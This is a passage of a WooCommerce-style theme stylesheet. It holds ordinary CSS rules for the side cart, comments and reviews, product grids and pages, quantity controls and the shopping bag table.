  width: 100%;
  border-top: 1px solid #f6f6f6;
  padding: 22px 30px;
}
#side-cart .subtotal .amount{
  font-size: 16px;
  line-height: 24px;
  color: #E0C086;
  font-weight: 500;
}
#side-cart .outter-amounts {
  float: right;
  font-weight: 500;
  font-size: 20px;
}
#side-cart ul {
  display: block;
  width: 100%;
  padding: 30px 30px 0;
  overflow: hidden;
  list-style: none;
  margin: 0;
}
#side-cart ul li {
  position: relative;
  border-bottom: 1px solid #f6f6f6;
  padding-bottom: 19px;
  margin-bottom: 20px;
}
#side-cart ul li:last-child {
  border-bottom: 0;
  margin-bottom: 0;
}
#side-cart ul li figure {
  float: left;
  width: 40px;
  height: 40px;
  margin-right: 22px;
}
#side-cart ul li .list_content {
  padding-left: 62px;
}
#side-cart ul li .list_content h5 {
  font-size: 14px;
  font-weight: bold;
  text-transform: uppercase;
}
#side-cart ul li .list_content h5 a {
  color: #141414;
}
#side-cart ul li .list_content .quantity {
  font-size: 16px;
  font-weight: 400;
  color: #141414;
  vertical-align: middle;
}
#side-cart ul li .list_content .cross {
  margin: 0 5px;
}
#side-cart ul li .list_content .price {
  display: inline-block;
}
#side-cart ul li .remove {
  position: absolute;
  top: 0;
  right: -10px;
  color: rgba(0, 0, 0, 0.4);
}
#side-cart ul li .remove:hover {
  color: rgba(0, 0, 0, 0.8);
}

/*------------------------------------------------------------------
Comments
*/
#comments {
  float: left;
  width: 100%;
  border-top: 1px solid #f6f6f6;
  padding-top: 55px;
}
#comments #add_review_button,
#comments #submit {
  width: 100%;
}
#comments #add_review_button {
  margin-bottom: 20px;
}
#comments .headline {
  height: 30px;
  text-align: left;
  margin-bottom: 10px;
}
#comments .headline h2 {
  padding: 0;
}
#comments .headline a {
  text-transform: uppercase;
  float: right;
  margin-top: 2px;
  font-size: 12px;
}
#comments #reply-title {
  font-size: 28px;
  color: #141414;
  font-weight: 300;
  margin: 0 0 5px;
  float: left;
  width: 100%;
}
#comments #reply-title small {
  float: right;
  font-weight: 500;
  color: #cf0e29;
  font-size: 13px;
  line-height: 39px;
}
#comments .comment-notes {
  margin-bottom: 20px;
}
#comments ol.commentlist {
  list-style: none;
  width: 100%;
  float: left;
  margin: 0;
  padding: 30px 0;
  display: block;
  float: left;
  width: 100%;
}
@media only screen and (max-width: 40.063em) {
  #comments ol.commentlist {
    padding: 30px;
  }
}
#comments ol.commentlist li {
  width: 100%;
  float: left;
  border-bottom: 1px solid #ececec;
  margin-bottom: 35px;
}
#comments ol.commentlist li:before {
  display: none;
}
#comments ol.commentlist li li:last-child {
  padding-bottom: 0;
}
#comments ol.commentlist li #respond {
  float: left;
  width: 100%;
  margin-top: 20px;
  display: block !important;
}
#comments ol.commentlist li #respond #reply-title {
  display: block;
}
#comments ol.commentlist > li:first-child .comment-inner {
  margin-top: 0;
}
#comments ol.commentlist > li:last-child {
  border: 0;
}
#comments ol.commentlist .vcard {
  display: block;
  border: 0;
  padding: 0;
  margin: 0;
}
#comments ol.commentlist .vcard .avatar {
  float: left;
  width: 70px;
  margin: 0 30px 0 0;
  -moz-border-radius: 35px;
  -webkit-border-radius: 35px;
  border-radius: 35px;
  position: absolute;
  top: 0;
  left: 0;
}
.rtl #comments ol.commentlist .vcard .avatar {
  float: right;
  margin: 0 0 0 30px;
  left: auto;
  right: 0;
}
#comments ol.commentlist .vcard .says {
  display: none;
}
#comments ol.commentlist .vcard .fn {
  font-style: normal;
  display: block;
  color: #141414;
  font-weight: 600;
  line-height: 1;
  font-size: 16px;
  margin-bottom: 10px;
  text-transform: uppercase;
}
#comments ol.commentlist .vcard .fn a {
  color: #141414;
}
#comments ol.commentlist .comment-meta {
  display: block;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 300;
  margin-bottom: 15px;
  color: #676767;
}
#comments ol.commentlist .comment-body {
  padding-left: 100px;
  position: relative;
}
.rtl #comments ol.commentlist .comment-body {
  padding: 0 100px 0 0;
}
#comments ol.commentlist .awaiting_moderation {
  display: block;
  position: absolute;
  bottom: 0;
  right: 0;
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 8px;
  padding: 2px 4px;
  font-style: normal;
}
#comments ol.commentlist .comment-reply-link {
  display: inline-block;
  float: right;
  color: #0eb477;
  font-weight: 500;
  font-size: 13px;
  text-transform: uppercase;
  position: absolute;
  top: 0;
  right: 0;
}
.rtl #comments ol.commentlist .comment-reply-link {
  right: auto;
  left: 0;
}
#comments ol.commentlist .comment-container {
  width: auto;
  margin-left: 100px;
}
.rtl #comments ol.commentlist .comment-container {
  margin-right: 100px;
  margin-left: 0;
}
#comments ol.commentlist .comment-container .star-rating {
  float: right;
}
@media only screen and (max-width: 40.063em) {
  #comments ol.commentlist .comment-container .star-rating {
    float: left;
    width: 100%;
    margin-bottom: 10px;
  }
}
#comments ol.commentlist .children {
  display: block;
  float: left;
  width: 100%;
  margin: 20px 0 0;
  padding-left: 30px;
  list-style: none;
}
@media only screen and (min-width: 40.063em) {
  #comments ol.commentlist .children {
    padding-left: 100px;
  }
}
.rtl #comments ol.commentlist .children {
  padding: 0 30px 0 0;
}
@media only screen and (min-width: 40.063em) {
  .rtl #comments ol.commentlist .children {
    padding-right: 100px;
  }
}
#comments ol.commentlist .children .vcard .avatar {
  float: left;
  width: 52px;
  margin-right: 20px;
  -moz-border-radius: 36px;
  -webkit-border-radius: 36px;
  border-radius: 36px;
}
.rtl #comments ol.commentlist .children .vcard .avatar {
  float: right;
  margin: 0 0 0 20px;
}
#comments ol.commentlist .children .comment-body {
  padding-left: 72px;
}
.rtl #comments ol.commentlist .children .comment-body {
  padding: 0 72px 0 0;
}
#comments ol.commentlist .children > li:first-child > .comment-inner {
  margin-top: 0;
}
#comments ol.commentlist .children > li:last-child {
  border: 0;
}
#comments ol.commentlist .children .children {
  padding-left: 72px;
}
.rtl #comments ol.commentlist .children .children {
  padding: 0 72px 0 0;
}

#respond {
  clear: left;
}
#respond input,
#respond textarea {
  width: 100%;
}
#respond .form-submit {
  float: right;
  margin: 0;
}

#reviews {
  float: left;
  width: 100%;
}
#reviews #comments {
  width: 100%;
  padding: 0;
  margin: 30px 0 0;
}
#reviews #comments ol.commentlist {
  padding: 30px 0 0;
}
#reviews #comments ol.commentlist .comment-container {
  margin-left: 0;
}
#reviews #comments ol.commentlist .comment-container .authorname {
  display: none;
}
#reviews #comments ol.commentlist .comment-container .commentmeta strong {
  float: left;
}
#reviews #comments ol.commentlist .comment-text {
  text-align: left;
  clear: both;
  margin-bottom: 20px;
}
#reviews .comment-reply-title {
  display: none;
}

#comment_popup {
  background: #fff;
  padding: 50px;
  max-width: 50%;
  position: relative;
  margin: 0 auto;
}
@media only screen and (max-width: 64.063em) {
  #comment_popup {
    max-width: 100%;
  }
}
@media only screen and (max-width: 40.063em) {
  #comment_popup {
    padding: 30px;
  }
}

/*------------------------------------------------------------------
Shop
*/
.no-products {
  height: 300px;
  width: 100%;
}

.products.two-columns .columns {
  width: 100%;
}
@media only screen and (min-width: 64.063em) {
  .products.two-columns .columns {
    width: 50%;
  }
}
.products.three-columns .columns {
  width: 100%;
}
@media only screen and (min-width: 64.063em) {
  .products.three-columns .columns {
    width: 33.33333%;
  }
}
.products.four-columns .columns {
  width: 100%;
}
@media only screen and (min-width: 40.063em) {
  .products.four-columns .columns {
    width: 50%;
  }
}
@media only screen and (min-width: 64.063em) {
  .products.four-columns .columns {
    width: 25%;
  }
}
.products.shortcode .product {
  min-width: 0;
  max-width: 100%;
}
.products .product {
  margin-bottom: 30px;
  min-width: 290px;
  padding-bottom: 0;
  text-align: center;
  max-width: 360px;
}
@media only screen and (max-width: 40.063em) {
  .products .product {
    max-width: 100%;
    width: 100%;
  }
}
.products .product:after {
  display: none !important;
}
.products .product.style2 figure {
  margin-bottom: 25px;
  float: none;
}
.products .product.style2 .post-title {
  margin-bottom: 10px;
  padding: 0 15px;
}
.products .product figure {
  position: relative;
  display: block;
  float: left;
  overflow: hidden;
  width: 100%;
}
.products .product figure > a {
  display: block;
  float: left;
  width: 100%;
  z-index: 1;
}
.products .product figure > a img {
  width: 100%;
  line-height: 0;
}
.products .product .post-title {
  margin-bottom: 15px;
}
.products .product .post-title a {
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
}
.products .product .star-rating {
  display: none;
}
.products .product .price-outter{
  margin-bottom: 20px;
}
.products .product .price.old > .amount{
  font-weight: 400;
  font-size: 12px;
  line-height: 16px;
  color: #c2c2c2;
  text-decoration: line-through;
}
.products .product .price.current > .amount{
  font-weight: 500;
  font-size: 16px;
  line-height: 24px;
  color: #E0C086;
}
.products .product .lowest_price{
  font-weight: 400;
  font-size: 10px;
  line-height: 14px;
  color: #c2c2c2;
}
.products .product.loading figure:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 99;
  background: rgba(255, 255, 255, 0.8) url("../img/product-preloader.gif") center center no-repeat;
}

.badge {
  position: absolute;
  top: 30px;
  left: -60px;
  display: block;
  width: 220px;
  z-index: 2;
  font-size: 13px;
  color: #fff;
  font-weight: bold;
  height: 40px;
  line-height: 40px;
  text-transform: uppercase;
  text-align: center;
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.badge.onsale {
  background: #0eb477;
}
.badge.out-of-stock {
  background: #cdcdcd;
}
.badge.new {
  background: #e5670a;
}

.added_to_cart {
  display: none !important;
}

.sizing_guide {
  font-size: 12px;
  font-weight: 500;
  text-decoration: underline;
  margin-top: 35px;
  display: block;
  float: left;
  width: 100%;
  text-align: center;
}

.product-information {
  padding: 100px 0.9375em 90px;
  text-align: center;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  width: 35%;
}
.extended_product_page .product-information {
  position: static;
  float: right;
}
@media only screen and (max-width: 80em) {
  .product-information {
    position: relative;
    float: left;
    width: 90%;
    margin: 40px 5% 90px;
    padding: 0;
  }
}
.product-information > .custom_scroll {
  padding-right: 50px;
}
@media only screen and (max-width: 80em) {
  .product-information > .custom_scroll {
    padding: 0;
  }
}
.product-information .single_add_to_cart_button {
  margin: 20px 0 0;
  padding: 17px 60px;
}
.product-information .yith-wcwl-add-to-wishlist .text {
  display: none;
}
.product-information .yith-wcwl-add-to-wishlist .add_to_wishlist {
  display: block;
  height: 50px;
  color: #141414;
  line-height: 50px;
  font-weight: 800;
  font-size: 14px;
}
.product-information .yith-wcwl-add-to-wishlist .add_to_wishlist i {
  margin: 0 13px 0 0;
  vertical-align: middle;
  font-size: 16px;
  position: relative;
  bottom: -1px;
}
.product-information .yith-wcwl-add-to-wishlist .add_to_wishlist i:before {
  font-weight: 900 !important;
}
.product-information .yith-wcwl-add-to-wishlist .feedback {
  display: none !important;
}
.product-information .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
.product-information .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a {
  color: #e25842;
}
.product-information .reset_variations {
  display: none !important;
}
.product-information .back_to_shop {
  font-size: 13px;
  font-weight: 300;
  display: block;
  margin: 40px 0 0;
  float: left;
  width: 100%;
}
.product-information .back_to_shop .fa {
  font-weight: 300;
  font-size: 10px;
  margin-right: 5px;
}
.product-information .back_to_shop span {
  color: #0eb477;
  font-weight: 400;
}

.product-gallery {
  position: fixed;
  overflow: hidden;
  height: 100%;
  margin: 0 5%;
  top: 0;
  left: 0;
  bottom: 0;
  width: 55%;
}
.product-gallery img {
  width: 100%;
  max-width: 100%;
}
.product-gallery.boxed {
  padding-top: 100px;
  padding-bottom: 90px;
  height: auto;
}
.product-gallery.boxed .carousel.product-images,
.product-gallery.boxed .carousel.product-images .owl-stage-outer {
  height: 100%;
}
@media only screen and (max-width: 80em) {
  .product-gallery.boxed {
    top: 0 !important;
    padding-bottom: 0;
  }
}
@media only screen and (max-width: 40.063em) {
  .product-gallery.boxed {
    padding: 0;
  }
}
.extended_product_page .product-gallery {
  position: relative;
  height: auto;
  float: left;
}
@media only screen and (max-width: 80em) {
  .product-gallery {
    position: relative;
    float: left;
    width: 90%;
  }
}

.product-images.carousel .owl-item.active a {
  cursor: url("../img/zoom.svg"), url("../img/zoom.cur"), ew-resize;
}

.product-thumbnails {
  position: absolute;
  bottom: 100px;
}
.boxed .product-thumbnails {
  bottom: 140px;
}
@media only screen and (max-width: 80em) {
  .boxed .product-thumbnails {
    bottom: 50px;
  }
}
@media only screen and (max-width: 80em) {
  .product-thumbnails {
    bottom: 50px;
  }
}
@media only screen and (max-width: 64.063em) {
  .product-thumbnails {
    position: static;
    bottom: 0;
    margin-top: 40px;
  }
}
.product-thumbnails .owl-item {
  cursor: pointer;
}
.product-thumbnails .owl-item img {
  min-width: 86px;
  border: 4px solid #fff;
}
.product-thumbnails .owl-item.active.center img {
  border-color: #0eb477;
}

.stock.out-of-stock {
  font-weight: 600;
  color: #e24f3d;
}

.price {
  display: block;
}
.price > span {
  vertical-align: middle;
}
.price .from {
  display: none;
}
.price del {
  color: #676767;
  font-size: 14px;
  font-weight: 300;
}
.price del + ins {
  margin-left: 10px;
}
.price ins, .price > .amount {
  font-weight: 300;
  font-size: 16px;
  color: #0eb477;
  text-decoration: none;
}
.price.single-price {
  display: inline-block;
}
.price.single-price .price-outter{
  margin-bottom: 30px;
}
.price.single-price .price.old > .amount{
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  color: #676767;
  text-decoration: line-through;
}
.price.single-price .price.current > .amount{
  font-weight: 500;
  font-size: 20px;
  line-height: 32px;
  color: #E0C086;
}
.price.single-price .lowest_price{
  font-weight: 400;
  font-size: 10px;
  line-height: 14px;
  color: #676767;
}
.price.single-price del .amount {
  font-size: 18px;
}
.price.single-price ins .amount {
  font-size: 22px;
}

.woocommerce-product-rating {
  margin-bottom: 20px;
  text-align: center;
}

.star-rating {
  display: inline-block;
  position: relative;
  height: 18px;
  line-height: 18px;
  width: 92px;
  background: url("../img/stars.png") no-repeat left top;
  background-size: 92px 34px;
  text-indent: -9999px;
}
.star-rating span {
  top: 0;
  left: 0;
  position: absolute;
  height: 18px;
  line-height: 18px;
  width: 92px;
  overflow: hidden;
  background: url("../img/stars.png") no-repeat left -18px;
  background-size: 92px 34px;
}
.star-rating + .write_first {
  display: inline-block;
  font-size: 13px;
  font-weight: 300;
  color: #141414;
  margin-left: 20px;
  line-height: 18px;
  vertical-align: text-top;
}
#reviews .star-rating {
  background-size: 46px 17px;
  width: 46px;
  height: 9px;
  line-height: 9px;
}
#reviews .star-rating span {
  width: 46px;
  height: 9px;
  line-height: 9px;
  background-position: left -9px;
  background-size: 46px 17px;
}
.fresco .star-rating {
  display: none;
}

.comment-form-rating p.stars {
  display: block;
  float: left;
  position: relative;
  height: 18px;
  line-height: 18px;
  width: 92px;
}
.comment-form-rating p.stars span {
  top: 0;
  left: 0;
  position: absolute;
  height: 18px;
  line-height: 18px;
  overflow: hidden;
  width: 92px;
}
.comment-form-rating p.stars span a {
  display: block;
  width: 18px;
  height: 18px;
  line-height: 18px;
  float: left;
  text-indent: -9999px;
  position: relative;
  background: url("../img/stars.png") no-repeat left top;
  background-size: 92px 34px;
  text-indent: -9999px;
  -moz-transition: none 1s;
  -o-transition: none 1s;
  -webkit-transition: none 1s;
  transition: none 1s;
}
.comment-form-rating p.stars span a.active {
  background-position: left -18px;
}

.woocommerce-tabs {
  float: left;
  margin-bottom: 0;
  margin-top: 40px;
  width: 100%;
}
.woocommerce-tabs ul.accordion {
  margin: 0;
}

.woocommerce-count-wrap {
  padding: 0;
  margin: 0 0 20px;
  font-size: 13px;
  color: #141414;
  font-weight: 400;
}
.woocommerce-count-wrap p {
  display: block;
  line-height: 24px;
  margin: 6px 0;
}
.woocommerce-count-wrap p.woocommerce-result-count {
  font-size: 14px;
  font-weight: 300;
  color: #929499;
}
.woocommerce-count-wrap p.woocommerce-result-count strong {
  font-weight: 400;
}
.woocommerce-count-wrap p.woocommerce-show-products {
  display: block;
  width: 100%;
  text-align: center;
}
.woocommerce-count-wrap p.woocommerce-show-products a {
  display: inline-block;
  margin: 0 0 0 10px;
}
.woocommerce-count-wrap .woocommerce-ordering {
  margin: 0;
}
.woocommerce-count-wrap .woocommerce-ordering .select-wrapper {
  float: right;
  margin-bottom: 0;
}
@media only screen and (max-width: 40.063em) {
  .woocommerce-count-wrap .woocommerce-ordering {
    text-align: center;
  }
  .woocommerce-count-wrap .woocommerce-ordering .select-wrapper {
    float: none;
    margin: 0 auto;
  }
}

div.quantity {
  display: inline-block;
  position: relative;
  padding-right: 15px;
}
@media only screen and (min-width: 40.063em) {
  div.quantity {
    padding-right: 19px;
  }
}
.variations_form div.quantity {
  vertical-align: top;
}
div.quantity .qty {
  display: inline-block;
  padding-right: 5px;
  padding-left: 5px;
  width: 48px;
  height: 55px;
  border: 1px solid #eaeaea;
  text-align: center;
  background: #fff;
  font-size: 13px;
  color: #141414;
  margin: 0;
  outline: 0;
}
@media only screen and (min-width: 40.063em) {
  div.quantity .qty {
    width: 53px;
  }
}
div.quantity input[type="button"]:hover {
  cursor: pointer;
}
div.quantity .plus,
div.quantity .minus {
  display: block;
  padding: 0;
  margin: 0;
  outline: 0;
  border: 1px solid #eaeaea;
  position: absolute;
  text-align: center;
  width: 15px;
  height: 50%;
  text-decoration: none;
  overflow: visible;
  text-decoration: none;
  font-weight: 400;
  cursor: pointer;
  text-shadow: none;
  line-height: 1;
  background: none;
  color: #141414;
  border-radius: 0;
  -moz-appearance: none;
  -webkit-appearance: none;
}
@media only screen and (min-width: 40.063em) {
  div.quantity .plus,
  div.quantity .minus {
    width: 19px;
  }
}
div.quantity .plus {
  top: 0;
  right: 0;
  border-bottom: 0;
  border-left: 0;
}
div.quantity .minus {
  bottom: 0;
  right: 0;
  border-left: 0;
}

.product-page {
  margin: 0;
  height: 100%;
  padding: 0;
}
.product-page:after {
  display: none;
}
@media only screen and (max-width: 80em) {
  .product-page {
    float: left;
    width: 100%;
  }
}
.product-page.post .post-title h1 {
  font-size: 26px;
  font-weight: 500;
  line-height: 34px;
  text-transform: uppercase;
}
.product-page .variations_form.multiple-variations {
  text-align: center;
}
.product-page .variations_form.multiple-variations .variations {
  display: block;
  float: left;
  width: 100%;
  text-align: center;
  margin-bottom: 15px;
}
.product-page .variations_form.multiple-variations .variations .select-wrapper {
  min-width: 180px;
  width: 100%;
  display: inline-block;
  float: none;
}
@media only screen and (min-width: 40.063em) {
  .product-page .variations_form.multiple-variations .variations .select-wrapper {
    width: 80%;
  }
}
.product-page .variations_form.multiple-variations .variations .select-wrapper + .select-wrapper {
  margin-left: 0;
  margin-top: 15px;
}
.product-page .variations_form .variations {
  display: inline-block;
}
.product-page .variations_form .variations .select-wrapper {
  margin-bottom: 0;
  min-width: 130px;
}
.product-page .variations_form .variations .select-wrapper + .select-wrapper {
  margin-left: 10px;
}
.product-page .variations_form .single_variation {

}

.product-page .variations_form .single_variation .stock{
display:none;
}
.product-page .variations_form .single_variation .stock.out-of-stock{
display:block;
}
.product-page .variations_form .single_variation_wrap {
  display: block !important;
  height: auto !important;
  padding-top: 20px;
}
.product-page .variations_button {
  display: inline-block;
  padding-left: 82px;
  width: 100%;
  position: relative;
  max-width: 340px;
}
.product-page .variations_button .quantity {
  position: absolute;
  top: 0;
  left: 0;
}
.product-page .variations_button .single_add_to_cart_button {
  margin: 0;
  width: 100%;
}
.product-page > .row {
  height: 100%;
}

.product_meta {
  float: left;
  width: 100%;
  text-transform: uppercase;
  margin-top: 35px;
  text-align: center;
}
.product_meta p {
  color: #676767;
  font-weight: 300;
  font-size: 12px;
  text-transform: uppercase;
  margin: 0;
}
.product_meta p a {
  color: #0eb477;
  font-weight: 500;
}
.product_meta .wcml_currency_switcher {
  display: none;
}

#product_share {
  float: left;
  width: 100%;
  font-weight: 900;
  font-size: 14px;
  color: #141414;
  margin-top: 30px;
  direction: ltr;
}
@media only screen and (max-width: 40.063em) {
  #product_share {
    height: auto;
  }
}
#product_share a {
  display: inline-block;
  margin: 0 7px;
  color: #a8aaad;
}
#product_share a.boxed-icon {
  color: #fff;
}
#product_share .placeholder {
  width: auto;
}

.related {
  float: left;
  width: 100%;
  margin: 40px 0;
}
@media only screen and (max-width: 40.063em) {
  .related {
    display: none;
  }
}
.related .styled_header.style2 h6 {
  font-size: 24px;
  line-height: 24px;
}

.header_content img {
  width: 100%;
  height: auto;
}

.product-popup .mfp-content {
  background: #fff;
  padding: 30px;
  max-width: 1030px;
  min-height: 500px;
  border: 10px solid #f6f6f6;
}
.product-popup .mfp-content .product-page {
  margin: 0;
  padding: 0;
  border-bottom: 0;
}
.product-popup .mfp-content .product-page > .row {
  margin: 0 -15px;
}
@media only screen and (max-width: 40.063em) {
  .product-popup .mfp-content .product-page > .row {
    margin: 0 auto;
  }
}

/* Tables */
.shop_attributes {
  border: 0;
  width: 100%;
  border-spacing: 0;
  text-align: left;
}
.shop_attributes tbody tr th {
  vertical-align: middle;
  padding: 12px 0;
  color: #454545;
  font-size: 14px;
  font-weight: 500;
  border-bottom: 1px solid #f5f5f5;
  background: none;
  width: 120px;
}
.shop_attributes tbody tr td {
  vertical-align: middle;
  padding: 14px 0 14px 15px;
  border-bottom: 1px solid #f5f5f5;
  background: none;
  font-weight: 300;
  font-size: 14px;
  color: #454545;
}
.shop_attributes tbody tr td p {
  margin: 0;
  color: #454545;
  font-size: 14px;
  font-weight: 300;
}
.shop_attributes tbody tr:last-child td, .shop_attributes tbody tr:last-child th {
  border-bottom: 0;
  background: none;
}
.shop_attributes tbody tr.alt {
  background: none;
}
.shop_attributes tbody tr.alt th {
  background: none;
}

.popup-error-message{
  position: absolute;
  background: #FDF6F6;
  border: 1px solid #E04444;
  top: 0;
  z-index: 15;
  display: flex;
  align-items: center;
  padding: 14px;
  right: -200px;
  opacity: 0;
  transition: 0.6s;
  pointer-events: none;
}
.popup-error-message.active{
  right: 30px;
  opacity: 1;
  transition: 0.2s;
}
.popup-error-message.exists{
  animation: errorShake 0.3s;
}
.popup-error-message p{
  margin: 0;
  color: #334555;
}

@media (max-width: 1000px) {
	.popup-error-message{
	  position: fixed;
	  top: 25%;
	  margin-left: 40px;
  }

  .popup-error-message.active{
    right: 120px;
  }
  
	.popup-error-message p{
		font-size: 14px;
	}
}
  
@media (max-width: 500px) {
	.popup-error-message p{
		font-size: 12px;
  }
}

.shopping_bag {
  border: 0;
  width: 100%;
  border-spacing: 0;
  padding: 20px 50px 50px;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag {
    padding: 20px;
  }
}
.shopping_bag thead {
  background: #fff;
  padding-bottom: 10px;
}
.shopping_bag thead tr th {
  text-align: center;
  font-size: 14px;
  font-weight: 600;
  padding: 0 20px 15px;
  color: #141414;
  line-height: 1;
  text-transform: uppercase;
  border-bottom: 2px solid #e0e0e0;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag thead tr th {
    padding: 0 10px 10px;
  }
}
.shopping_bag thead tr th.product-name, .shopping_bag thead tr th.product-remove, .shopping_bag thead tr th.order-number {
  text-align: left;
}
.shopping_bag thead tr th.order-number {
  padding-left: 0;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag thead tr th.product-remove {
    width: 0;
  }
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag thead tr th.product-thumbnail {
    width: 0;
    padding: 0;
  }
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag thead tr th.product-price {
    width: 0;
    padding: 0;
    visibility: collapse;
    display: none;
  }
}
.shopping_bag tfoot {
  background: #fff;
  font-weight: 500;
  color: #141414;
}
.shopping_bag tfoot tr th,
.shopping_bag tfoot tr td {
  font-size: 16px;
  padding: 20px 0;
  border-bottom: 1px dotted #bfbfbf;
  vertical-align: middle;
  font-weight: 500;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag tfoot tr th,
  .shopping_bag tfoot tr td {
    padding: 10px 0;
  }
}
.shopping_bag tfoot tr th {
  font-weight: 500;
  text-align: left;
  width: 40%;
}
.shopping_bag tfoot tr.total th,
.shopping_bag tfoot tr.total td {
  border-bottom: 0;
}
.shopping_bag tfoot tr.total th .amount,
.shopping_bag tfoot tr.total td .amount {
  font-size: 20px;
  font-weight: 900;
}
.shopping_bag tbody {
  padding-top: 10px;
}
.shopping_bag tbody tr:nth-child(even) {
  background: none;
}
.shopping_bag tbody tr:nth-child(odd) {
  background: none;
}
.shopping_bag tbody tr:last-child td {
  border-bottom: 0;
}
.shopping_bag tbody tr td {
  padding: 20px;
  vertical-align: middle;
  text-align: center;
  font-weight: 300;
  font-size: 14px;
  border-bottom: 1px solid #f6f6f6;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag tbody tr td {
    padding: 10px;
  }
}
.shopping_bag tbody tr td.order-number {
  text-align: left;
  font-size: 18px;
  font-weight: 400;
  padding-left: 0;
}
.shopping_bag tbody tr td.order-status {
  text-transform: uppercase;
  font-weight: 600;
}
.shopping_bag tbody tr td.order-status.approved {
  color: #0eb477;
}
.shopping_bag tbody tr td.order-status.hold {
  color: #676767;
}
.shopping_bag tbody tr td.order-status.cancelled {
  color: #ec0f38;
}
.shopping_bag tbody tr td.product-price, .shopping_bag tbody tr td.product-quantity {
  text-align: center;
}
.shopping_bag tbody tr td.product-price .minus,
.shopping_bag tbody tr td.product-price .plus, .shopping_bag tbody tr td.product-quantity .minus,
.shopping_bag tbody tr td.product-quantity .plus {
  display: none;
}
.shopping_bag tbody tr td.product-price .quantity .qty, .shopping_bag tbody tr td.product-quantity .quantity .qty {
  float: none;
  margin: 0 auto;
  width: 37px;
  color: #737373;
  font-size: 14px;
  height: 37px;
  padding: 0;
}
.shopping_bag tbody tr td.product-price, .shopping_bag tbody tr td.product-subtotal {
  font-size: 18px;
  color: #141414;
  font-weight: 300;
}
.shopping_bag tbody tr td.product-subtotal {
  font-weight: 300;
}
.shopping_bag tbody tr td.product-subtotal .price.old > .amount{
  font-weight: 400;
  font-size: 12px;
  line-height: 16px;
  color: #676767;
  text-decoration: line-through;
}
.shopping_bag tbody tr td.product-subtotal .price.current > .amount{
  font-weight: 500;
  font-size: 16px;
  line-height: 24px;
  color: #E0C086;
}
.shopping_bag tbody tr td.product-subtotal .lowest_price{
  font-weight: 400;
  font-size: 10px;
  line-height: 14px;
  color: #676767;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag tbody tr td.product-price {
    width: 0;
    padding: 0;
    visibility: collapse;
    display: none;
  }
}
.shopping_bag tbody tr td.order-actions a + a {
  margin-left: 10px;
}
.shopping_bag tbody tr td.product-name {
  color: #737373;
  font-size: 12px;
  text-align: left;
}
.shopping_bag tbody tr td.product-name img {
  float: left;
  margin-right: 25px;
  width: 100px;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag tbody tr td.product-name img {
    display: none;
  }
}
.shopping_bag tbody tr td.product-name h6 {
  margin-bottom: 20px;
  font-size: 18px;
  font-weight: bold;
  color: #141414;
  text-transform: uppercase;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag tbody tr td.product-name h6 {
    font-size: 14px;
  }
}
.shopping_bag tbody tr td.product-name h6 a {
  font-size: 18px;
  font-weight: bold;
  color: #141414;
  text-transform: uppercase;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag tbody tr td.product-name h6 a {
    font-size: 14px;
  }
}
.shopping_bag tbody tr td.product-name h6:last-child {
  margin-bottom: 0;
}
.shopping_bag tbody tr td.product-name .posted_in a {
  font-weight: 500;
  font-size: 13px;
  text-transform: uppercase;
  color: #0eb477;
}
.shopping_bag tbody tr td.product-name dl.variation {
  margin: 0;
  color: #737373;
}
.shopping_bag tbody tr td.product-name dl.variation dt {
  float: left;
  clear: left;
  margin: 0 5px 0 0;
  font-size: 13px;
  font-weight: 400;
}
.shopping_bag tbody tr td.product-name dl.variation dd {
  margin: 0;
}
.shopping_bag tbody tr td.product-name dl.variation dd p {
  margin-bottom: 0;
  font-size: 13px;
}
.shopping_bag tbody tr td.product-thumbnail {
  vertical-align: top;
  width: 210px;
  padding: 30px 20px 30px 0;
  text-align: left;
}
.shopping_bag tbody tr td.product-thumbnail .remove {
  display: none;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag tbody tr td.product-thumbnail,
  .shopping_bag tbody tr td.product-quantity,
  .shopping_bag tbody tr td.product-subtotal,
  .shopping_bag tbody tr td.product-remove {
    width: 0;
    padding: 0;
  }
  .shopping_bag tbody tr td.product-thumbnail img,
  .shopping_bag tbody tr td.product-quantity,
  .shopping_bag tbody tr td.product-subtotal,
  .shopping_bag tbody tr td.product-remove {
    display: none;
  }
}
.shopping_bag tbody tr td.product-quantity {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 13px;
}
.shopping_bag tbody tr td.product-quantity .wishlist-in-stock {
  color: #0eb477;
}
.shopping_bag tbody tr td.product-quantity .wishlist-out-of-stock {
  color: #ec0f38;
}
.shopping_bag tbody tr td.product-total {
  font-weight: 300;
  font-size: 14px;
  color: #313132;
}
.shopping_bag tbody tr td.product-remove {
  min-width: 70px;
  position: relative;
  height: 100%;
}
.shopping_bag tbody tr td.product-remove a {
  display: block;
  width: 10px;
  height: 10px;
  background: transparent url("../img/close.png") center center no-repeat;
  -moz-background-size: 10px 10px;
  -o-background-size: 10px 10px;
  -webkit-background-size: 10px 10px;
  background-size: 10px 10px;
  text-indent: -9999px;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=65);
  opacity: 0.65;
}
.shopping_bag tbody tr td.product-remove a:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
@media only screen and (max-width: 40.063em) {
  .shopping_bag tbody tr td.product-remove {
    width: 0;
  }
}
.shopping_bag #shipping_method label {
  font-weight: 400 !important;
}
